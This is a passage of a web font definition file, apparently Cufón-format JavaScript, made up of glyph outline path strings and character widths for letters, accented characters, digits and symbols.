,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},{"d":"121,0r-59,0r19,-112r-80,-143r65,0r52,97r70,-97r61,0r-109,150","w":221},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm72,-223v0,-25,20,-45,45,-45v25,0,46,20,46,45v0,26,-21,46,-46,46v-25,0,-45,-20,-45,-46xm95,-223v0,13,10,23,23,23v13,0,22,-11,22,-23v0,-13,-9,-22,-22,-22v-13,0,-23,9,-23,22"},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm144,-185r-21,0r-53,-61r38,0"},{"d":"-17,0r84,-118r-63,0r12,-40r141,0r-82,117r68,0r-11,41r-149,0","w":161},{"d":"121,-109v-25,-38,-65,-6,-65,42v0,20,10,33,24,33v27,0,37,-45,41,-75xm11,22v46,24,88,25,93,-40v-40,41,-102,20,-102,-46v0,-80,73,-132,125,-78r2,-16r55,0v-24,87,-6,238,-113,235v-23,0,-46,-6,-67,-16"},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm167,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm107,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":238},{"d":"-1,77r41,-85r-46,-150r56,0r25,85r37,-85r50,0r-113,235r-50,0xm103,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm43,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":160},{"d":"109,-185r-21,0r-22,-35r-39,35r-23,0r45,-61r37,0xm-3,0r28,-158r56,0r-28,158r-56,0","w":95},{"d":"71,-112r-35,0r23,-117r-26,0r5,-26r62,0xm71,8r153,-271r27,0r-153,271r-27,0xm266,-51r13,-60r-57,60r44,0xm253,0r5,-26r-68,0r4,-28r86,-89r36,0r-18,92r15,0r-5,25r-15,0r-5,26r-35,0","w":321},{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},{"w":103},{"d":"2,-55r9,-48r93,0r-9,48r-93,0","w":123},{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},{"d":"6,0r21,-118r-31,0r7,-40r31,0v8,-69,39,-128,110,-95r-8,49v-33,-17,-45,15,-46,46r38,0r-7,40r-38,0r-21,118r-56,0","w":127},{"d":"125,-185r-21,0r-53,-61r38,0","w":180},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0","w":199},{"d":"42,-258r57,0r-22,116v40,-43,102,-23,102,47v0,84,-71,136,-124,79r-16,93r-56,0xm71,-108r-10,58v31,33,65,7,65,-45v0,-37,-34,-36,-55,-13"},{"d":"163,-234v0,17,-13,30,-29,30v-17,0,-31,-13,-31,-30v0,-16,14,-29,31,-29v16,0,29,13,29,29xm152,-183r-14,79v-31,-10,-70,0,-68,29v1,33,53,36,79,16r-8,54v-60,26,-130,-5,-128,-66v2,-46,34,-81,86,-78r4,-25","w":177},{"d":"-13,54r37,-98r50,0r-43,98r-44,0xm29,-133v0,-17,13,-30,29,-30v17,0,31,13,31,30v0,16,-14,30,-31,30v-16,0,-29,-14,-29,-30","w":111},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm117,-161v-5,-11,-11,-22,-17,-33r-46,20r-9,-21r42,-19v-6,-9,-12,-16,-18,-24r34,-24v8,8,17,17,27,29r43,-19r9,21r-39,17v63,76,44,221,-59,221v-50,0,-83,-33,-83,-79v1,-61,56,-109,116,-89","w":196},{"d":"7,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":103},{"d":"121,-109v-26,-38,-65,-6,-65,44v0,18,10,30,25,30v27,0,36,-44,40,-74xm102,0r2,-17v-39,44,-102,23,-102,-46v0,-80,73,-133,125,-79r20,-116r55,0r-45,258r-55,0","w":199},{"d":"8,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm31,-75r14,-164r75,-24r-58,178","w":114},{"d":"75,-123v-17,0,-40,11,-55,6r37,-138r137,0r-17,50r-84,0r-10,39v61,-7,105,32,105,84v0,52,-39,90,-103,90v-37,0,-69,-11,-94,-32r27,-47v33,34,112,32,112,-14v0,-23,-20,-38,-55,-38","w":207},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0xm107,-185r-23,0r38,-61r38,0","w":199},{"d":"71,-231v-14,0,-27,15,-27,36v0,16,8,27,20,27v14,0,27,-15,27,-37v0,-16,-8,-26,-20,-26xm1,-195v0,-36,30,-66,71,-66v36,0,62,23,62,55v0,37,-31,67,-70,67v-38,0,-63,-23,-63,-56","w":147},{"d":"205,-283r-21,0r-22,-35r-39,35r-23,0r45,-61r38,0xm32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0","w":238},{"d":"49,26v-4,20,-7,35,-18,47r-64,4v16,-12,22,-29,26,-53r32,-182r56,0xm32,-219v0,-16,12,-29,28,-29v16,0,30,12,30,29v0,16,-14,30,-30,30v-16,0,-28,-14,-28,-30","w":95},{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},{"d":"7,0r45,-255r60,0r-45,255r-60,0xm87,-283r-23,0r38,-61r38,0","w":119},{"d":"36,-255r45,0v43,115,21,226,-53,308r-45,0v74,-88,97,-193,53,-308","w":124},{"d":"-1,77r41,-85r-46,-150r56,0r25,85r37,-85r50,0r-113,235r-50,0","w":160},{"d":"-17,77r42,-235r55,0r-3,16v40,-43,102,-23,102,47v0,84,-71,136,-124,79r-16,93r-56,0xm61,-50v32,33,65,7,65,-44v0,-37,-34,-37,-55,-14"},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0","w":238},{"d":"159,-185r-20,0r-23,-35r-38,35r-23,0r44,-61r38,0xm185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0","w":199},{"d":"108,-255r-38,98r-50,0r44,-98r44,0","w":103},{"d":"13,-115v0,-116,130,-197,221,-117r-24,52v-51,-59,-136,-21,-136,62v0,70,73,92,114,43r20,54v-74,66,-195,13,-195,-94","w":230},{"d":"6,0r45,-255r60,0r-18,103r93,-103r71,0r-109,117r84,138r-71,0r-73,-128r-22,128r-60,0","w":243},{"d":"-22,0r67,-77r-51,-81r63,0r25,44r35,-44r54,0r-64,77r54,81r-63,0r-27,-44r-36,44r-57,0","w":168},{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},{"d":"6,0r45,-255r61,0r-36,203r100,0r-10,52r-160,0","w":188},{"d":"83,-100r-18,100r-59,0r45,-255r61,0v113,-11,136,135,35,151r64,104r-68,0v-21,-32,-36,-70,-60,-100xm89,-135v36,5,64,-10,64,-39v0,-24,-19,-36,-51,-34","w":225},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79xm116,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm56,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":196},{"d":"49,9r-54,-167r56,0r21,73r48,-82r4,0r24,82r42,-73r52,0r-101,167r-4,0r-30,-81r-54,81r-4,0","w":237},{"d":"138,-255r-21,111r-41,0r2,-12v-29,30,-76,16,-76,-33v0,-57,55,-92,93,-55r2,-11r41,0xm86,-198v4,-16,4,-34,-14,-34v-16,0,-30,16,-30,42v0,13,7,22,18,22v13,0,21,-11,26,-30","w":149},{"d":"19,-50v23,-8,34,-34,32,-66r-30,0r6,-30r24,0v-5,-71,23,-119,81,-117v26,0,47,10,67,33r-30,32v-23,-32,-67,-24,-64,28r0,24r51,0r-6,30r-45,0v1,27,-2,47,-15,64v21,12,48,24,60,-7r40,19v-19,63,-81,55,-124,22v-13,14,-29,22,-47,26r0,-58","w":207},{"d":"66,-142v-57,-41,-24,-122,52,-122v86,0,110,105,36,131v66,44,32,141,-54,141v-101,0,-124,-124,-34,-150xm113,-157v23,-7,35,-21,35,-36v0,-15,-13,-26,-30,-26v-43,0,-40,43,-5,62xm105,-117v-26,8,-39,23,-39,42v0,19,16,35,34,35v43,0,44,-57,5,-77","w":207},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0xm122,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm62,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":199},{"d":"-3,0r28,-158r50,0r-6,31v17,-29,30,-41,61,-34r-10,56v-60,-19,-58,57,-67,105r-56,0","w":135},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79","w":196},{"d":"5,-116v25,-28,72,-56,82,-94v-4,-27,-43,-22,-46,5r-28,-21v21,-49,113,-44,113,13v0,26,-22,47,-56,81r52,0r-9,30r-110,0","w":136},{"d":"213,-334v-9,42,-37,41,-71,30v-8,0,-13,5,-16,14r-19,0v9,-42,36,-43,71,-31v8,0,13,-4,16,-13r19,0xm32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0","w":238},{"d":"193,-76v1,53,-52,76,-111,76r-76,0r45,-255v71,-3,152,-3,152,63v0,29,-14,49,-45,62v24,12,35,31,35,54xm98,-209r-9,55v32,3,61,-5,61,-31v0,-21,-25,-25,-52,-24xm69,-46v37,3,68,-5,68,-37v0,-28,-26,-31,-56,-29","w":219},{"d":"116,-15v-37,32,-120,31,-120,-22v0,-37,35,-56,106,-56v10,-46,-48,-37,-80,-22r6,-40v36,-16,74,-15,103,8v48,-45,151,-5,122,75v-35,2,-78,-4,-109,2v2,49,60,41,98,21r-7,42v-40,19,-89,21,-119,-8xm148,-94r66,0v5,-20,-9,-35,-28,-35v-17,0,-32,14,-38,35xm92,-36r6,-35v-31,-1,-54,10,-53,26v2,22,30,20,47,9","w":275},{"d":"109,-255r-38,98r-50,0r44,-98r44,0xm180,-255r-39,98r-49,0r43,-98r45,0","w":174},{"d":"169,-185r-21,0r-22,-35r-39,35r-23,0r45,-61r38,0xm184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"-12,-61r7,-37r179,0r-6,37r-180,0","w":180},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91xm174,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm114,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":267},{"d":"-10,0r99,-263r7,0r57,156r96,-156r7,0r32,263r-59,0r-13,-115r-73,123r-8,0r-46,-128r-44,120r-55,0","w":310},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91xm187,-283r-21,0r-53,-61r38,0","w":267},{"d":"81,53r-45,0v-42,-115,-20,-226,54,-308r45,0v-74,88,-98,193,-54,308","w":124},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79xm129,-185r-21,0r-53,-61r38,0","w":196},{"d":"145,-207v-37,0,-71,37,-71,88v0,42,25,71,62,71v37,0,71,-39,71,-89v0,-42,-26,-70,-62,-70xm224,80v-72,-2,-127,-60,-200,-57v4,-17,9,-33,15,-46v0,0,16,4,17,-1v-28,-11,-45,-42,-45,-85v0,-91,60,-155,139,-155v70,0,119,50,119,123v0,81,-52,144,-127,144r0,5v34,7,64,22,98,18","w":281},{"d":"189,-255v-44,43,-77,73,-95,95v55,-14,98,20,98,73v0,54,-39,95,-94,95v-54,0,-90,-34,-90,-89v0,-53,37,-105,104,-174r77,0xm65,-78v0,22,14,36,32,36v22,0,38,-17,38,-40v0,-21,-14,-36,-33,-36v-21,0,-37,18,-37,40","w":207},{"w":103},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm71,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm11,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":95},{"d":"161,-237v-9,42,-36,42,-71,31v-8,0,-13,5,-16,14r-19,0v9,-41,37,-43,71,-31v8,0,14,-5,17,-14r18,0xm94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79","w":196},{"d":"-3,0r28,-158r54,0r-4,23v29,-45,112,-34,101,29r-18,106r-55,0r17,-104v0,-10,-5,-15,-15,-15v-42,0,-45,78,-53,119r-55,0","w":199},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm31,-219v0,-16,13,-29,29,-29v16,0,30,12,30,29v0,16,-14,30,-30,30v-16,0,-29,-14,-29,-30","w":95},{"d":"15,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm135,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm256,-26v0,-17,13,-29,29,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30","w":360},{"d":"109,-255r-38,98r-50,0r44,-98r44,0xm180,-255r-39,98r-49,0r43,-98r45,0","w":174},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm116,-185r-23,0r38,-61r38,0"},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123","w":281},{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123xm161,-283r-23,0r38,-61r38,0","w":281},{"d":"146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35","w":186},{"d":"91,0r-9,50r-21,0r9,-51v-18,-1,-37,-7,-57,-16r9,-47v16,12,34,18,55,21r13,-72v-28,-17,-59,-40,-59,-71v0,-38,32,-70,84,-69r5,-32r21,0r-5,34v17,3,32,9,48,18r-17,39v-12,-7,-24,-13,-39,-16r-10,59v28,16,58,42,58,73v0,43,-34,79,-85,80xm98,-44v32,-9,38,-40,11,-58xm107,-214v-34,2,-35,37,-8,49","w":207},{"d":"7,0r45,-255r60,0r-45,255r-60,0","w":119},{"d":"118,-263r-95,296r-27,0r95,-296r27,0","w":108},{"d":"255,-255r-63,86r45,0r-4,23r-58,0r-25,34r77,0r-4,24r-80,0r-16,88r-55,0r15,-88r-83,0r4,-24r84,0r-19,-34r-59,0r4,-23r41,0r-48,-86r60,0r54,100r72,-100r58,0","w":238},{"d":"103,-4v-46,20,-107,2,-87,-55r11,-59r-31,0r7,-40r31,0r8,-49r57,-11r-10,60r38,0r-7,40r-38,0r-11,65v2,22,20,17,39,10","w":129},{"d":"108,-255r-38,98r-50,0r44,-98r44,0","w":103},{"d":"100,-60v60,44,130,-40,99,-112xm181,-196v-61,-42,-131,41,-100,113xm243,-222v66,89,-2,230,-113,230v-27,0,-49,-7,-70,-22r-23,27r-40,0r41,-47v-67,-90,3,-230,112,-230v27,0,50,7,71,22r19,-21r40,0","w":281},{"d":"-12,0r158,-204r-128,0r11,-51r222,0r-149,201r119,0r-9,54r-224,0","w":239},{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0xm134,-283r-23,0r38,-61r38,0","w":204},{"d":"213,-283r-20,0r-23,-35r-38,35r-23,0r44,-61r38,0xm145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123","w":281},{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79xm101,-185r-23,0r38,-61r38,0","w":196},{"d":"-3,0r46,-258r55,0r-21,116v39,-43,102,-23,102,47v0,83,-72,136,-124,79r-3,16r-55,0xm64,-64v0,18,11,29,25,29v20,0,37,-25,37,-59v0,-19,-10,-30,-24,-30v-21,0,-38,25,-38,60"},{"d":"169,-14v-56,43,-164,20,-164,-55v0,-37,23,-64,71,-83v-38,-48,-13,-111,55,-111v44,0,71,24,71,57v0,29,-18,49,-56,68r33,50v9,-9,16,-20,19,-32r48,18v-8,24,-20,44,-36,58r29,44r-60,0xm140,-57r-40,-59v-26,12,-39,24,-39,41v1,34,53,40,79,18xm122,-174v23,-9,34,-18,34,-31v0,-12,-10,-20,-23,-20v-30,2,-29,33,-11,51","w":255},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91","w":267},{"d":"-2,-130r20,-23v18,18,58,21,58,-5v0,-14,-13,-19,-39,-21r5,-23v20,4,43,-2,41,-16v-3,-20,-33,-16,-47,-2r-21,-19v25,-34,106,-24,105,17v0,15,-10,26,-31,34v46,21,20,80,-35,80v-22,0,-39,-7,-56,-22xm71,8r153,-271r27,0r-153,271r-27,0xm266,-51r13,-60r-57,60r44,0xm253,0r5,-26r-68,0r4,-28r86,-89r36,0r-18,92r15,0r-5,25r-15,0r-5,26r-35,0","w":321},{"d":"32,0r-59,0r175,-260v-23,-1,-39,-20,-39,-43v0,-24,20,-44,44,-44v24,0,44,20,44,44v0,23,-17,43,-41,44r77,259r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm131,-303v0,12,10,22,22,22v12,0,21,-10,21,-22v0,-12,-9,-21,-21,-21v-12,0,-22,9,-22,21","w":238},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0","w":204},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm84,-185r-21,0r-53,-61r38,0","w":95},{"d":"199,-158v0,77,-40,165,-110,166v-48,0,-79,-38,-79,-104v-1,-78,41,-166,111,-167v48,0,78,37,78,105xm93,-46v34,0,46,-79,47,-115v0,-31,-8,-47,-23,-47v-23,0,-48,50,-48,117v0,30,9,45,24,45","w":207},{"d":"6,-198v0,-36,29,-65,65,-65v36,0,65,29,65,65v0,36,-29,64,-65,64v-35,0,-65,-28,-65,-64xm43,-198v0,15,13,28,28,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-28,14,-28,29xm208,-263r27,0r-163,271r-27,0xm144,-57v0,-36,29,-64,65,-64v36,0,65,28,65,64v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65xm181,-56v0,15,13,28,28,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-28,14,-28,29","w":280},{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},{"d":"126,-255r204,0r-9,52r-96,0r-9,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0r10,-54r-80,0r-32,54r-60,0xm147,-96r19,-107r-14,0r-66,107r61,0","w":329},{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123xm189,-283r-21,0r-53,-61r38,0","w":281},{"d":"150,-101v-30,-35,-94,-19,-94,23v0,44,50,48,80,25r8,45v-60,36,-142,8,-142,-64v0,-78,95,-121,160,-75","w":171},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm152,-283r-23,0r38,-61r38,0","w":238},{"d":"18,-26v0,-17,14,-29,30,-29v17,0,29,12,29,29v0,16,-12,30,-29,30v-16,0,-30,-14,-30,-30xm28,-76r14,-79v31,10,70,0,69,-29v-2,-32,-52,-37,-79,-17r8,-54v61,-26,128,6,128,67v0,46,-36,84,-86,78r-4,25","w":177},{"d":"75,-54v69,5,114,-29,114,-82v0,-44,-31,-67,-88,-65xm250,-138v-1,88,-78,144,-179,138r-65,0r45,-255v112,-11,200,22,199,117","w":261},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0xm135,-185r-21,0r-53,-61r38,0","w":199},{"d":"184,-158r-41,235r-55,0r16,-94v-39,44,-102,23,-102,-46v0,-80,73,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"6,0r46,-263r7,0r131,149r25,-141r58,0r-47,263r-7,0r-131,-149r-25,141r-57,0","w":279},{"d":"13,-115v0,-82,56,-149,144,-149v35,0,68,10,101,30r-26,52v-62,-54,-158,-27,-158,62v0,55,40,81,96,70r6,-34r-45,0r8,-50r106,0r-22,126v-97,41,-210,2,-210,-107","w":264},{"d":"6,0r45,-255r60,0r-17,94r99,0r16,-94r60,0r-45,255r-59,0r19,-109r-99,0r-19,109r-60,0","w":275},{"d":"63,33r-43,-296r26,0r43,296r-26,0","w":108},{"d":"99,-213v0,27,66,94,60,122v0,30,-19,46,-50,44v27,36,6,88,-43,86v-24,0,-45,-13,-58,-36r28,-21v11,14,20,21,29,21v11,0,17,-6,17,-17v-3,-34,-61,-97,-61,-126v0,-26,16,-42,47,-44v-20,-40,-1,-80,48,-79v24,0,40,10,55,33r-30,21v-10,-12,-17,-19,-27,-19v-10,0,-15,5,-15,15xm120,-88v0,-10,-30,-70,-46,-67v-7,0,-13,6,-13,13v1,11,30,67,46,66v7,0,13,-4,13,-12","w":183},{"d":"6,0r45,-255r159,0r-10,52r-98,0r-9,47r91,0r-9,52r-91,0r-18,104r-60,0"},{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},{"d":"51,9r-57,-167r56,0r21,66r43,-66r51,0r-109,167r-5,0","w":158},{"d":"81,-236r-51,0r3,-19r94,0r-54,308r-94,0r3,-19r51,0","w":124},{"d":"82,-91r-16,91r-60,0r45,-255v83,-6,158,12,158,80v0,55,-51,90,-127,84xm90,-138v59,17,88,-66,20,-67r-8,0","w":212},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm180,-283r-21,0r-53,-61r38,0","w":238},{"d":"94,-159r-12,68v60,14,87,-67,20,-68r-8,0xm6,0r45,-255r60,0r-8,46v58,-3,97,31,98,80v1,55,-51,88,-127,83r-8,46r-60,0","w":214},{"d":"187,-283r-21,0r-22,-35r-39,35r-23,0r45,-61r38,0xm6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0","w":204},{"d":"177,-237v-9,42,-36,42,-71,31v-8,0,-13,5,-16,14r-19,0v9,-42,36,-43,71,-31v8,0,13,-5,16,-14r19,0xm184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"33,34r51,0r-3,19r-95,0r55,-308r94,0r-3,19r-51,0","w":124},{"d":"97,-185r-23,0r38,-61r38,0","w":180},{"d":"6,-46v21,12,39,18,52,18v27,0,23,-25,-1,-32v-64,-16,-62,-106,18,-106v22,0,42,7,63,20r-15,32v-18,-11,-33,-16,-45,-16v-30,0,-22,25,5,33v24,7,44,27,44,51v0,57,-93,67,-135,34","w":150},{"d":"36,-257r86,0r0,20r-30,0r0,76r-26,0r0,-76r-30,0r0,-20xm141,-257r35,0r22,58r22,-58r34,0r0,96r-24,0r0,-72r-27,72r-10,0r-28,-72r0,72r-24,0r0,-96","w":299},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm56,-185r-23,0r38,-61r38,0","w":95},{"d":"9,-10r10,-60v21,17,42,26,61,26v21,0,35,-12,35,-29v0,-47,-89,-59,-89,-115v0,-73,97,-98,154,-54r-19,47v-20,-13,-37,-20,-55,-20v-29,0,-32,34,-8,47v33,19,74,52,74,90v0,80,-95,108,-163,68","w":196},{"d":"-3,-31r31,-41v19,17,36,25,54,25v23,0,38,-14,38,-35v0,-24,-20,-35,-61,-38r8,-41v32,9,67,-3,65,-28v-3,-36,-54,-29,-75,-4r-33,-32v23,-25,50,-38,81,-38v91,-2,117,99,37,128v71,38,32,143,-57,143v-34,0,-61,-12,-88,-39","w":207},{"d":"146,-7v-61,35,-143,6,-143,-6